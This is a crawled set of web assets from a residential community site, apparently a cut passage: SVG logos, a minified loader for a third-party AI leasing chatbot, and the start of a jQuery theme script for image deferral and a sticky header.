			c0-1.15,1-2.09,2.24-2.09c1.23,0,2.24,0.94,2.24,2.09C122.17,20.91,121.17,21.85,119.93,21.85z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://onepaseoliving.com/wp-content/themes/onepaseo/assets/img/eh-logo.svg
body_size: 1161
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60" xml:space="preserve">
	<polygon fill="#ffffff" points="3.6,47.4 3.6,51.8 7,51.8 7,51 4.5,51 4.5,49.9 6.7,49.9 6.7,49.1 4.5,49.1 4.5,48.2 6.9,48.2 6.9,47.4"/>
    <path fill="#ffffff" d="M11.9,51.6l-0.5-0.5c0.3-0.3,0.5-0.9,0.5-1.6c0-2.1-1.5-2.3-2.1-2.3s-2.1,0.3-2.1,2.3c0,2.1,1.5,2.3,2.1,2.3
			c0.3,0,0.7,0,1.1-0.3l0.5,0.5L11.9,51.6z M9.9,50.6l0.4,0.4c-0.2,0.1-0.3,0.1-0.5,0.1c-0.5,0-1.2-0.3-1.2-1.5
			c0-1.2,0.7-1.5,1.2-1.5c0.5,0,1.2,0.3,1.2,1.5c0,0.4-0.1,0.7-0.2,0.9l-0.5-0.4L9.9,50.6z"/>
    <path fill="#ffffff" d="M16.3,50.3c0,1.2-0.7,1.7-1.8,1.7c-0.4,0-1-0.1-1.4-0.5c-0.2-0.3-0.3-0.6-0.3-1.1v-2.9h0.9v2.9c0,0.6,0.4,0.9,0.8,0.9
			c0.6,0,0.9-0.3,0.9-0.8v-2.9h0.9L16.3,50.3L16.3,50.3z"/>
    <path fill="#ffffff" d="M18.7,48.4L18.7,48.4l0.6,1.8h-1.1L18.7,48.4z M18.2,47.4l-1.6,4.4h1l0.3-0.9h1.6l0.3,0.9h1l-1.6-4.4H18.2z"/>
    <polygon fill="#ffffff" points="21.6,47.4 21.6,51.8 24.7,51.8 24.7,51 22.5,51 22.5,47.4"/>
    <polygon fill="#ffffff"
             points="29.9,47.4 29.9,49.1 28.2,49.1 28.2,47.4 27.3,47.4 27.3,51.8 28.2,51.8 28.2,49.8 29.9,49.8 29.9,51.8 30.8,51.8 30.8,47.4"/>
    <path fill="#ffffff" d="M31.7,49.6c0,2.1,1.5,2.3,2.1,2.3c0.6,0,2.1-0.2,2.1-2.3s-1.5-2.3-2.1-2.3C33.2,47.3,31.7,47.5,31.7,49.6 M32.6,49.6
			c0-1.2,0.7-1.5,1.2-1.5s1.2,0.3,1.2,1.5s-0.7,1.5-1.2,1.5S32.6,50.9,32.6,49.6"/>
    <path fill="#ffffff" d="M40.3,50.3c0,1.2-0.7,1.7-1.8,1.7c-0.4,0-1-0.1-1.4-0.5c-0.2-0.3-0.3-0.6-0.3-1.1v-2.9h0.9v2.9c0,0.6,0.4,0.9,0.8,0.9
			c0.6,0,0.9-0.3,0.9-0.8v-2.9h0.9L40.3,50.3L40.3,50.3z"/>
    <path fill="#ffffff" d="M42,50.5c0,0.2,0.1,0.7,0.9,0.7c0.4,0,0.9-0.1,0.9-0.6c0-0.3-0.3-0.4-0.8-0.5l-0.5-0.1c-0.7-0.2-1.4-0.3-1.4-1.3
			c0-0.5,0.3-1.4,1.7-1.4c1.4,0,1.7,0.9,1.7,1.4h-0.9c0-0.2-0.1-0.7-0.9-0.7c-0.3,0-0.8,0.1-0.8,0.5c0,0.3,0.3,0.4,0.5,0.5l1.1,0.3
			c0.6,0.1,1.2,0.4,1.2,1.2c0,1.3-1.4,1.5-1.7,1.5c-1.6,0-1.9-0.9-1.9-1.5L42,50.5L42,50.5z"/>
    <rect fill="#ffffff" x="45.5" y="47.4" width="0.9" height="4.4"/>
    <polygon fill="#ffffff" points="50.2,47.4 50.2,50.5 50.1,50.5 48.4,47.4 47.4,47.4 47.4,51.8 48.3,51.8 48.3,48.7 48.3,48.7 50.1,51.8 51,51.8 51,47.4"/>
    <path fill="#ffffff" d="M54.1,49.4H56v2.4h-0.6l-0.1-0.5c-0.2,0.3-0.6,0.7-1.4,0.7c-1.1,0-2-0.8-2-2.3c0-1.2,0.7-2.3,2.2-2.3
			c1.4,0,1.9,0.9,1.9,1.5H55c0-0.2-0.3-0.7-1-0.7c-0.7,0-1.3,0.5-1.3,1.6c0,1.2,0.7,1.5,1.3,1.5c0.2,0,0.9-0.1,1.1-1h-1L54.1,49.4 L54.1,49.4z"/>
    <path fill="#ffffff" d="M3.4,56.3c0,2.1,1.5,2.3,2.1,2.3s2.1-0.3,2.1-2.3c0-2.1-1.5-2.3-2.1-2.3S3.4,54.3,3.4,56.3 M4.4,56.3
			c0-1.2,0.7-1.5,1.2-1.5s1.2,0.3,1.2,1.5c0,1.2-0.7,1.5-1.2,1.5S4.4,57.6,4.4,56.3"/>
    <path fill="#ffffff" d="M10.2,57h1.1c1.2,0,1.4-1,1.4-1.4c0-0.9-0.5-1.4-1.4-1.4h-2v4.4h0.9V57z M10.2,56.2v-1.3H11c0.6,0,0.8,0.2,0.8,0.6
			c0,0.2,0,0.7-0.7,0.7H10.2z"/>
    <path fill="#ffffff" d="M15.2,57h1.1c1.2,0,1.4-1,1.4-1.4c0-0.9-0.5-1.4-1.4-1.4h-2v4.4h0.9V57z M15.2,56.2v-1.3h0.7c0.6,0,0.8,0.2,0.8,0.6
			c0,0.2,0,0.7-0.7,0.7H15.2z"/>
    <path fill="#ffffff" d="M19,56.3c0,2.1,1.5,2.3,2.1,2.3c0.6,0,2.1-0.3,2.1-2.3c0-2.1-1.5-2.3-2.1-2.3C20.6,54,19,54.3,19,56.3 M20,56.3
			c0-1.2,0.7-1.5,1.2-1.5s1.2,0.3,1.2,1.5c0,1.2-0.7,1.5-1.2,1.5S20,57.6,20,56.3"/>
    <path fill="#ffffff" d="M24.9,58.6h0.9v-1.7h1c0.7,0,0.7,0.2,0.7,0.8c0,0.5,0,0.7,0.1,0.9h1v-0.1c-0.2-0.1-0.2-0.2-0.2-0.9c0-0.8-0.2-1-0.6-1.1
			c0.4-0.1,0.7-0.6,0.7-1c0-0.4-0.2-1.2-1.4-1.2h-2.2L24.9,58.6L24.9,58.6z M25.8,56.1v-1.2H27c0.5,0,0.6,0.3,0.6,0.6
			c0,0.4-0.2,0.6-0.7,0.6H25.8z"/>
    <polygon fill="#ffffff" points="29.7,54.1 29.7,54.9 31,54.9 31,58.5 32,58.5 32,54.9 33.3,54.9 33.3,54.1"/>
    <path fill="#ffffff" d="M38.3,57c0,1.2-0.7,1.7-1.8,1.7c-0.4,0-1-0.1-1.4-0.5c-0.2-0.3-0.3-0.6-0.3-1.1v-2.9h0.9V57c0,0.6,0.4,0.9,0.8,0.9
			c0.6,0,0.9-0.3,0.9-0.8v-2.9h0.9L38.3,57L38.3,57z"/>
    <polygon fill="#ffffff" points="42.7,54.1 42.7,57.2 42.7,57.2 41,54.1 40,54.1 40,58.5 40.9,58.5 40.9,55.4 40.9,55.4 42.7,58.5 43.6,58.5 43.6,54.1"/>
    <rect fill="#ffffff" x="45.3" y="54.1" width="0.9" height="4.4"/>
    <polygon fill="#ffffff" points="47.6,54.1 47.6,54.9 48.9,54.9 48.9,58.5 49.8,58.5 49.8,54.9 51.2,54.9 51.2,54.1"/>
    <polygon fill="#ffffff" points="55.1,54.1 54.2,56 53.3,54.1 52.2,54.1 53.7,56.9 53.7,58.5 54.6,58.5 54.6,56.9 56.1,54.1"/>
    <path fill="#ffffff" d="M9.8,18.4l20-10.2l19.8,10.2v18.9H9.8V18.4z M29.8,1.3L0,16v6.9h3.3v20.7H56V22.9h4V16L29.8,1.3z"/>
    <rect fill="#ffffff" x="20.4" y="16.7" width="18.4" height="6.7"/>
    <rect fill="#ffffff" x="20.4" y="26.9" width="18.4" height="6.7"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://onepaseoliving.com/wp-content/themes/onepaseo/assets/img/one_paseo-logo-white.svg
body_size: 3287
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="125" height="50" viewBox="0 0 125 50" xml:space="preserve">
	<rect fill="#ffffff" x="44.13" y="43.57" width="0.28" height="5.83"/>
    <polygon fill="#ffffff" points="55.07,49.08 52.64,43.57 52.33,43.57 54.95,49.44 55.18,49.44 57.79,43.57 57.5,43.57"/>
    <polygon fill="#ffffff" points="32.73,43.57 32.45,43.57 32.45,49.4 36.24,49.4 36.24,49.14 32.73,49.14"/>
    <path fill="#ffffff" d="M90.21,46.71h2.07v1.79c-0.47,0.39-1.17,0.75-1.99,0.75c-1.64,0-2.61-1.25-2.61-2.76v-0.02c0-1.43,1.02-2.75,2.57-2.75
			c0.86,0,1.39,0.29,1.9,0.72l0.18-0.22c-0.58-0.48-1.15-0.76-2.07-0.76c-1.76,0-2.88,1.45-2.88,3.01v0.02c0,1.63,1.07,3,2.9,3
			c0.94,0,1.73-0.4,2.27-0.89v-2.17h-2.35V46.71z"/>
    <polygon fill="#ffffff" points="78.97,48.92 74.71,43.57 74.45,43.57 74.45,49.4 74.73,49.4 74.73,44.01 79.02,49.4 79.25,49.4 79.25,43.57 78.97,43.57"/>
    <rect fill="#ffffff" x="65.71" y="43.57" width="0.28" height="5.83"/>
    <path fill="#ffffff" d="M79.4,13.42c0.7-0.86,1.14-1.72,1.34-2.6c0.05-0.2,0.12-0.95,0.12-0.97l0-0.35l-0.02-0.27c-0.04-0.48-0.16-0.97-0.41-1.56
			c-0.39-0.88-0.99-1.68-1.78-2.39c-0.64-0.57-1.37-1.08-2.25-1.56c-1.37-0.75-2.86-1.32-4.7-1.81c-1.42-0.38-2.9-0.65-4.53-0.85
			c-1.33-0.16-2.71-0.25-4.09-0.27l-0.93-0.01l-2.53,0.08C58.74,0.91,57.85,1,56.97,1.1c-0.37,0.04-0.7,0.09-0.98,0.13
			c-0.39,0.06-0.65,0.24-0.77,0.49c-0.13,0.29-0.06,0.69,0.17,1.06c0.63,1.02,1.43,2.38,4.81,2.09l2.95-0.21
			c2.81-0.14,5.43,0.02,7.8,0.47c1.55,0.3,2.93,0.72,4.08,1.25c1.43,0.65,2.51,1.52,2.96,2.39c0.09,0.19,0.38,0.89,0.27,1.56
			c-0.06,0.49-0.31,1.06-0.73,1.65c-0.67,0.95-1.74,1.87-3.17,2.75c-1.1,0.68-2.37,1.29-3.76,1.83c-1.15,0.44-2.35,0.83-3.58,1.15
			l-0.24,0.06l0-0.25c-0.03-3.73-0.05-6.1-0.06-6.84l-0.01-0.4C66.7,9.86,66.7,9.41,66.68,9c-0.02-0.76-0.29-2.05-1.87-2.11h-0.02h0
			c-1.42,0-2.16,0.81-2.21,2.4c-0.01,0.2-0.01,4.82,0.75,8.98l0.04,0.2l-0.2,0.03c-0.72,0.11-1.34,0.2-1.84,0.24l-1.22,0.11
			c-0.35,0.03-0.6,0.04-0.69,0.13c-0.21,0.21,0.22,0.72,1.55,0.79h0c0.16,0.01,0.97,0.01,1.2-0.01c0,0,0.85-0.06,1.27-0.09
			l0.17-0.01l0.04,0.17c0.22,1.08,0.48,2.19,0.77,3.33l0.03,0.13c0.26,0.98,0.54,1.88,0.87,2.74c0.23,0.61,0.45,1.15,0.82,1.6
			c0.14,0.17,0.33,0.18,0.52,0.11c0.1-0.04,0.21-0.19,0.21-0.42c0-0.21-0.03-3.99-0.05-7.92l0-0.16l0.5-0.09
			c1.32-0.25,2.63-0.57,3.88-0.96c1.55-0.48,2.93-1.04,4.2-1.7C76.67,15.81,78.16,14.91,79.4,13.42z"/>
    <path fill="#ffffff" d="M21.63,4.25c-1.34-1.34-2.93-2.36-4.74-3.03c-1.3-0.48-2.68-0.72-4.13-0.72l0,0h-0.02C12.67,0.49,5.7,0.39,1.98,8.39
			c-2.04,4.38-1.6,8.1-0.87,10.44c0.58,1.86,1.42,3.18,1.84,3.76v0l0.26,0.33c0.34,0.45,0.72,0.88,1.11,1.27
			c1.13,1.12,2.49,2.02,4.06,2.68c1.57,0.66,3.31,0.99,5.18,0.99c1.96,0,3.73-0.34,5.26-1.01c1.53-0.67,2.84-1.6,3.9-2.75
			c1.06-1.16,1.88-2.52,2.43-4.04c0.55-1.53,0.83-3.17,0.83-4.89c0-2.14-0.39-4.18-1.16-6.06C24.03,7.23,22.96,5.59,21.63,4.25z
			 M21.54,18.7c-0.46,1.14-1.11,2.13-1.92,2.95c-0.82,0.82-1.82,1.46-2.99,1.91c-1.16,0.45-2.47,0.67-3.87,0.67
			c-1.27,0-2.53-0.21-3.73-0.62c-1.21-0.41-2.3-1.02-3.24-1.82C4.84,21,4.07,20,3.5,18.83c-0.57-1.17-0.86-2.53-0.86-4.02
			c0-1.37,0.27-2.8,0.79-4.25c0.4-1.11,0.9-2.16,1.48-3.14l0.04-0.08L5.99,7.9c0.42,0.22,0.93,0.07,1.16-0.35
			c2.03-3.65,4.89-4.23,6.99-4.05c0.03,0,0.05,0,0.08,0.01l0.06,0.01c0.2,0.02,0.38,0.05,0.54,0.07l0.04,0.01
			c0.07,0.01,0.14,0.03,0.21,0.04c1.29,0.3,2.32,0.98,2.95,1.5c0.37,0.32,0.7,0.64,1,0.97c1,1.11,1.8,2.43,2.35,3.94
			c0.56,1.51,0.84,3.15,0.84,4.88C22.23,16.29,22,17.57,21.54,18.7z"/>
    <path fill="#ffffff" d="M53.2,24.42c0.5-0.25,0.95-0.53,1.34-0.85c1.09-0.9,1.53-1.91,1.48-2.51c-0.01-0.19-0.08-0.33-0.19-0.39
			c-0.28-0.19-0.54,0.01-0.64,0.13c-0.21,0.22-0.41,0.42-0.59,0.58c-0.34,0.3-0.69,0.54-1.05,0.73c-0.36,0.19-0.75,0.33-1.16,0.43
			c-0.41,0.1-0.86,0.14-1.36,0.14c-0.33,0.01-0.66-0.01-0.96-0.06c-0.3-0.05-0.58-0.13-0.84-0.22l-0.13-0.05l0.11-0.06
			c0.45-0.26,0.83-0.54,1.16-0.85c0.32-0.3,0.59-0.62,0.81-0.94c0.21-0.32,0.37-0.64,0.47-0.94c0.1-0.31,0.15-0.6,0.15-0.87
			c0-0.35-0.06-0.68-0.19-0.99c-0.12-0.3-0.31-0.57-0.55-0.8c-0.24-0.23-0.54-0.41-0.88-0.53c-0.35-0.12-0.74-0.19-1.18-0.19
			c-0.76,0-1.46,0.13-2.07,0.38c-0.61,0.25-1.15,0.59-1.58,1c-0.44,0.42-0.79,0.9-1.04,1.43c-0.2,0.42-0.33,0.86-0.4,1.32
			c-0.14,0.18-1.02,1.34-1.33,1.71c-0.3,0.36-0.66,0.55-1.05,0.55c-0.35,0-0.66-0.17-0.92-0.51c-0.24-0.31-0.46-0.7-0.66-1.16
			c-0.2-0.46-0.4-0.96-0.59-1.5c-0.2-0.54-0.41-1.04-0.65-1.49c-0.23-0.45-0.5-0.83-0.79-1.14c-0.28-0.29-0.6-0.43-0.97-0.43
			c-0.24,0-0.45,0.07-0.64,0.2c-0.2,0.15-0.41,0.39-0.62,0.72c-0.22,0.34-0.47,0.8-0.74,1.36c-0.27,0.57-0.6,1.27-1,2.1l-0.11,0.23
			l-0.11-0.23c-0.38-0.78-0.69-1.46-0.92-2.01c-0.24-0.56-0.46-1.02-0.66-1.37c-0.2-0.35-0.4-0.61-0.59-0.77
			c-0.18-0.15-0.4-0.23-0.67-0.23c-0.26,0-0.53,0.12-0.8,0.36c-0.29,0.25-0.6,0.6-0.92,1.02c-0.32,0.42-0.65,0.92-0.99,1.46
			c-0.34,0.55-0.72,1.11-1.11,1.68c-0.15,0.23-0.5,0.76-0.1,1.12c0.17,0.15,0.42,0.06,0.57-0.1c0.15-0.16,0.28-0.31,0.41-0.45
			c0.14-0.16,0.27-0.31,0.39-0.43c0.29-0.29,0.58-0.44,0.88-0.42c0.2,0,0.36,0.13,0.53,0.41c0.14,0.22,0.29,0.5,0.43,0.84
			c0.15,0.34,0.3,0.7,0.47,1.08c0.16,0.38,0.34,0.74,0.52,1.07c0.18,0.33,0.38,0.61,0.59,0.82c0.18,0.19,0.38,0.29,0.59,0.29
			c0.22,0,0.43-0.1,0.64-0.3c0.23-0.21,0.44-0.48,0.64-0.8c0.2-0.32,0.4-0.68,0.58-1.06c0.19-0.38,0.37-0.74,0.53-1.06
			c0.17-0.33,0.33-0.6,0.48-0.82c0.11-0.16,0.29-0.37,0.54-0.37c0.26,0,0.4,0.21,0.49,0.38c0.12,0.22,0.25,0.5,0.38,0.82
			c0.14,0.33,0.29,0.69,0.46,1.06c0.17,0.38,0.39,0.73,0.66,1.05c0.26,0.32,0.57,0.58,0.93,0.79c0.19,0.11,0.4,0.19,0.63,0.24
			c0.17,0.04,0.38,0.07,0.66,0.07c0,0,0.01,0,0.01,0h0h0c0.02,0,0.05,0,0.07,0c0.03,0,0.05,0,0.08,0c1.67-0.12,3.26-2.2,3.87-3.08
			c0.11,0.36,0.34,0.9,0.79,1.45c0.69,0.84,2.07,1.83,4.69,1.83c1.17,0,2.26-0.21,3.24-0.62C52.71,24.65,53.06,24.5,53.2,24.42z
			 M47.81,21.47l-0.05-0.06c-0.33-0.38-0.55-0.78-0.65-1.21c-0.1-0.43-0.1-0.83,0.02-1.2c0.12-0.37,0.36-0.69,0.71-0.93
			c0.34-0.23,0.8-0.35,1.36-0.35c0.03,0,0.07,0,0.1,0c0.43,0.01,0.8,0.2,0.98,0.51c0.17,0.29,0.2,0.64,0.09,1.03
			c-0.11,0.39-0.37,0.79-0.77,1.19c-0.4,0.41-0.97,0.73-1.7,0.98L47.81,21.47z"/>
    <path fill="#ffffff" d="M119.36,16.18c-2.84,0-5.14,2-5.14,4.46c0,0.14,0.01,0.28,0.02,0.42c-0.12,0.12-0.24,0.23-0.34,0.33
			c-0.34,0.3-0.69,0.54-1.05,0.73c-0.36,0.19-0.75,0.33-1.16,0.43c-0.41,0.09-0.86,0.14-1.36,0.14c-0.33,0.01-0.66-0.01-0.96-0.06
			c-0.3-0.05-0.58-0.13-0.84-0.22l-0.13-0.05l0.11-0.06c0.44-0.26,0.83-0.55,1.16-0.85c0.32-0.3,0.59-0.62,0.81-0.94
			c0.21-0.32,0.37-0.64,0.47-0.94c0.1-0.31,0.15-0.6,0.15-0.87c0-0.35-0.06-0.68-0.19-0.99c-0.12-0.3-0.31-0.57-0.55-0.8
			c-0.24-0.23-0.54-0.41-0.88-0.53c-0.35-0.12-0.75-0.19-1.19-0.19c-0.76,0-1.46,0.13-2.07,0.38c-0.61,0.25-1.15,0.59-1.58,1
			c-0.44,0.42-0.79,0.9-1.04,1.43c-0.2,0.42-0.33,0.86-0.4,1.32c0,0-1.31,2-3.24,2.41l0.02-0.09c0.09-0.47,0.11-0.95,0.07-1.44
			c-0.06-0.54-0.23-1.09-0.53-1.64c-0.29-0.55-0.63-1.06-1.01-1.51c-0.38-0.45-0.77-0.84-1.15-1.15c-0.38-0.31-0.68-0.49-0.89-0.55
			c-0.36-0.13-0.73-0.14-0.99-0.02c-0.02,0.01-0.45,0.17-0.83,0.58c-0.29,0.31-0.6,0.68-0.92,1.11c-2.01,2.7-3.59,4.44-4.02,4.44
			c-0.46,0-0.83-0.31-1.11-0.93c-0.08-0.2-0.15-0.41-0.21-0.64c-0.12-0.46-0.23-0.97-0.31-1.51c-0.08-0.53-0.18-1.04-0.29-1.5
			c-0.11-0.46-0.26-0.85-0.44-1.15c-0.14-0.24-0.32-0.38-0.54-0.41c-0.27-0.04-0.59,0.08-0.89,0.36c-0.29,0.26-0.59,0.59-0.88,0.98
			c-0.3,0.39-0.6,0.82-0.9,1.29c-0.3,0.46-0.61,0.9-0.91,1.31c-0.31,0.41-0.62,0.76-0.94,1.04c-0.33,0.29-0.68,0.46-1.02,0.48
			l-0.12,0c-0.35,0-0.64-0.12-0.87-0.36c-0.22-0.22-0.37-0.5-0.44-0.83c-0.07-0.32-0.07-0.67,0.01-1.02
			c0.08-0.36,0.27-0.68,0.56-0.94c0.27-0.22,0.57-0.34,0.93-0.36c0.34-0.01,0.72,0.09,1.13,0.29c0.12,0.06,0.25,0.07,0.38,0.02
			c0.18-0.07,0.32-0.24,0.37-0.37c0.07-0.18,0.07-0.4-0.01-0.65c-0.08-0.24-0.29-0.49-0.64-0.74c-0.27-0.17-0.6-0.31-0.98-0.4
			c-0.38-0.09-0.8-0.13-1.23-0.1c-0.43,0.03-0.86,0.12-1.29,0.29c-0.43,0.17-0.81,0.42-1.15,0.77c-0.34,0.35-0.63,0.8-0.84,1.35
			c-0.22,0.55-0.33,1.22-0.33,1.99c0,0.63,0.1,1.22,0.29,1.75c0.19,0.53,0.45,1,0.77,1.39c0.34,0.42,0.75,0.74,1.21,0.96
			c0.4,0.19,0.84,0.28,1.29,0.27c0.45-0.01,0.84-0.11,1.21-0.31c0.39-0.21,0.75-0.48,1.07-0.81c0.16-0.17,0.32-0.35,0.48-0.55
			l0.02-0.02c0.06-0.07,0.54-0.76,0.54-0.76c0.34-0.5,1-1.46,1.32-1.77c0.09-0.08,0.22-0.07,0.3,0.03c0.08,0.1,0.19,0.29,0.32,0.63
			c0.01,0.02,0.69,1.9,1,2.45c0.17,0.3,0.41,0.57,0.72,0.81c0.04,0.03,0.1,0.07,0.16,0.1c0.38,0.2,0.84,0.25,1.28,0.13
			c0.07-0.02,0.12-0.03,0.15-0.04c0.04-0.01,0.07-0.02,0.1-0.03c0.94-0.33,2.02-1.24,3.31-2.76c0.51,0.98,1.94,3.09,4.69,3.09
			c2.82,0,5.51-2.02,6.51-2.85c0.13,0.3,0.33,0.66,0.63,1.02c0.69,0.83,2.07,1.83,4.69,1.83c1.17,0,2.26-0.21,3.24-0.62
			c0,0,0.35-0.15,0.49-0.23c0.5-0.25,0.95-0.53,1.34-0.85c0.38-0.32,0.68-0.64,0.91-0.96c0.84,1.48,2.59,2.49,4.61,2.49
			c2.84,0,5.14-2,5.14-4.46C124.5,18.18,122.2,16.18,119.36,16.18z M97.17,21.82c-0.08,0.27-0.27,0.5-0.54,0.68
			c-0.36,0.22-0.73,0.27-1.09,0.15c-0.33-0.11-0.64-0.31-0.93-0.58c-0.28-0.26-0.54-0.56-0.76-0.87c-0.15-0.22-0.27-0.4-0.38-0.57
			c0.26-0.35,0.5-0.67,0.7-0.95c0.19-0.27,0.36-0.49,0.48-0.65c0.19-0.25,0.41-0.39,0.64-0.41c0.35-0.02,0.68,0.22,0.89,0.43
			c0.08,0.08,0.16,0.17,0.24,0.26c0.19,0.24,0.36,0.51,0.51,0.79c0.15,0.29,0.25,0.58,0.3,0.88C97.27,21.27,97.25,21.55,97.17,21.82
			z M107.1,21.47l-0.05-0.06c-0.33-0.38-0.55-0.78-0.65-1.21c-0.1-0.43-0.1-0.83,0.02-1.2c0.12-0.37,0.36-0.69,0.71-0.93
			c0.34-0.23,0.8-0.35,1.36-0.35c0.03,0,0.07,0,0.1,0c0.43,0.01,0.8,0.2,0.98,0.51c0.17,0.29,0.2,0.64,0.09,1.03
			c-0.11,0.39-0.37,0.79-0.77,1.19c-0.4,0.41-0.97,0.74-1.7,0.98L107.1,21.47z M119.93,21.85c-1.23,0-2.24-0.94-2.24-2.09
			c0-1.15,1-2.09,2.24-2.09c1.23,0,2.24,0.94,2.24,2.09C122.17,20.91,121.17,21.85,119.93,21.85z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://onepaseoliving.com/wp-content/themes/onepaseo/assets/img/paw-logo.svg
body_size: 246
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60" xml:space="preserve">
	<path fill="#ffffff" d="M15.1,25c-2.1-4.6-6.3-7.2-9.3-5.7c-3,1.4-3.6,6.3-1.5,10.9s6.3,7.2,9.3,5.7C16.6,34.5,17.2,29.6,15.1,25"/>
    <path fill="#ffffff" d="M27.3,12.3c-1-5.5-4.4-9.5-7.6-8.8s-5,5.6-4,11s4.4,9.5,7.6,8.8S28.3,17.8,27.3,12.3"/>
    <path fill="#ffffff"
          d="M30.3,30.2L30.3,30.2l-0.1,0l-0.1,0v0c-7.8,0.3-22,19.1-16.9,24.3c5.1,5.2,9.9-0.8,17.1-0.8 c7.2,0,11.4,6.1,16.6,0.8C52,49.3,38.1,30.6,30.3,30.2"/>
    <path fill="#ffffff" d="M44.4,14.5c1-5.5-0.8-10.4-4-11c-3.2-0.6-6.6,3.4-7.6,8.8s0.8,10.4,4,11S43.4,20,44.4,14.5"/>
    <path fill="#ffffff" d="M54.2,19.3c-3-1.4-7.1,1.1-9.3,5.7s-1.5,9.5,1.5,10.9c3,1.4,7.1-1.1,9.3-5.7C57.8,25.6,57.2,20.7,54.2,19.3"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://integrations.funnelleasing.com/gen-ai-chatbot/v1/funnel-gen-ai-chat.js
body_size: 1037
content:
var i=Object.defineProperty,t=(t,e,a)=>((t,e,a)=>e in t?i(t,e,{enumerable:!0,configurable:!0,writable:!0,value:a}):t[e]=a)(t,"symbol"!=typeof e?e+"":e,a);const e={async getConfig(i,t){const e=`https://nestiolistings.com/api/v2/communities/${i}/sierra-chatbot-config/?key=${t}`,a=await fetch(e);if(!a.ok)throw new Error(`Response status: ${a.status}`);return a.json()}},a={launcher:{backgroundColor:"#000000",textColor:"#ffffff",text:"Chat",icon:"oval",proactiveBanner:{text:"Would you like to schedule a tour or check availability?",showAfterSeconds:5,hideAfterSeconds:30}},dimensions:{width:"400px",height:"640px"},persistence:"none"},r=["apiKey","communityId"],s=new class{constructor(){t(this,"_sierraInterface",null),t(this,"_startIsCalled",!1),t(this,"_initOptions",{}),t(this,"_variables",{}),t(this,"_sierraIsInitialized",!1),t(this,"_fallbackTimeoutId",null),t(this,"_waitForStart",!1)}async initialize(i={}){if(!this._optionsAreValid(i))return;let t;this._waitForStart=i.waitForStart||i.waitForMarketingInfo||!1,this._waitForStart&&(this._fallbackTimeoutId&&clearTimeout(this._fallbackTimeoutId),this._fallbackTimeoutId=setTimeout(()=>{window.FunnelDNI||!this._waitForStart||this._sierraIsInitialized||this.start()},5e3)),window.sierraConfig={waitForInit:!0};try{t=await e.getConfig(i.communityId,i.apiKey)}catch(i){return void console.error("Error fetching Funnel Gen AI config",i)}const{variables:r,...s}=t.sierra_data,n=i.overrideOptions||{};this._initOptions={...this._initOptions,...a,...s,...n},this._variables={...this._variables,...this._getSierraVariablesFromOptions(i),...r},this._sierraInterface=await(async i=>(await import(`https://sierra.chat/agent/${i}/embed`),{init(i){window.sierra.init(i)}}))(t.sierra_agent_id),this._waitForStart&&!this._startIsCalled||this.start()}start(){this._startIsCalled=!0,this._fallbackTimeoutId&&(clearTimeout(this._fallbackTimeoutId),this._fallbackTimeoutId=null),this._sierraInterface&&!this._sierraIsInitialized&&(this._sierraIsInitialized=!0,this._sierraInterface.init({...this._initOptions,variables:this._variables}))}setCampaignInfo(i){this._variables.CAMPAIGN_INFO=i}setLeadSource(i){this._variables.LEAD_SOURCE=i}_optionsAreValid(i){let t=!0;return r.forEach(e=>{i[e]||(console.error(`FunnelSierraConfig missing required option ${e}`),t=!1)}),t}_getSierraVariablesFromOptions(i){const t={};return i.campaignInfo&&(t.CAMPAIGN_INFO=i.campaignInfo),i.leadSourceId&&(t.LEAD_SOURCE=i.leadSourceId),i.apiKey&&(t.CUSTOMER_API_KEY=i.apiKey),i.enableGAEvents&&(t.ENABLE_GA_EVENTS=i.enableGAEvents),t}},n={initialize:(i={})=>{s.initialize(i)},start:()=>{s.start()},setCampaignInfo:i=>{s.setCampaignInfo(i)},setLeadSource:i=>{s.setLeadSource(i)}};window.FunnelGenAIChat=n;


--- FILE ---
content_type: image/svg+xml
request_url: https://onepaseoliving.com/wp-content/themes/onepaseo/assets/img/ada-logo.svg
body_size: 259
content:
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="60" height="60" viewBox="0 0 60 60" xml:space="preserve">
	<path fill="#ffffff" d="M22.5,12.1C22.5,12.1,22.5,12.1,22.5,12.1c3,0,5.5-2.5,5.4-5.6c0-3-2.5-5.5-5.6-5.4c-3,0-5.4,2.5-5.4,5.5
		C16.9,9.6,19.4,12.1,22.5,12.1z"/>
	<path fill="#ffffff" d="M55.8,48.4L55.8,48.4L45.7,31.6c-0.6-1-1.6-1.5-2.7-1.6H29l-0.1-3.1H39c1.4,0,2.5-1.1,2.5-2.5
		c0-1.4-1.1-2.5-2.5-2.5H28.6l-0.4-3.8c-0.2-3-2.8-5.2-5.7-5c-2.9,0.2-5.1,2.7-5,5.6l1,14.7c0.3,2.9,2.8,5.1,5.7,5h18l8,13.3
		c1,1.5,2.9,2,4.5,1.1C56.2,51.9,56.7,49.9,55.8,48.4z"/>
	<path fill="#ffffff" d="M19.3,53.7c-6.6-2.3-11-8.5-11.1-15.4c0-4.6,2-9,5.5-12l-0.2-5.3c-5.9,3.8-9.6,10.3-9.6,17.3
		C3.9,49.8,13.4,59.1,25,58.9c7.6-0.1,14.5-4.3,18.1-10.9l-2.7-4.5C37.4,52.1,27.9,56.7,19.3,53.7z"/>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://onepaseoliving.com/wp-content/themes/onepaseo/assets/js/theme.js?ver=1.2.3
body_size: 993
content:
jQuery(function ($) {
	"use strict";

	function deferImg() {
		var imgDefer = document.getElementsByTagName("img");
		for (var i = 0; i < imgDefer.length; i++) {
			if (imgDefer[i].getAttribute("data-src")) {
				imgDefer[i].setAttribute(
					"src",
					imgDefer[i].getAttribute("data-src")
				);
			}
		}
	}

	function fixHeaderOnScroll() {
		var scroll = $(window).scrollTop(),
			hdrWrap = $(".header-wrap");
		if (scroll >= 110) {
			hdrWrap.addClass("sticky");
			$("body").addClass("sticky-header");
		} else {
			hdrWrap.removeClass("sticky");
			$("body").removeClass("sticky-header");
		}
	}

	function initBar() {
		if (Cookies.get("is-bar-hidden") !== "yes") {
			setTimeout(function () {
				$(".bar").slideDown();
			}, 2000);
		}

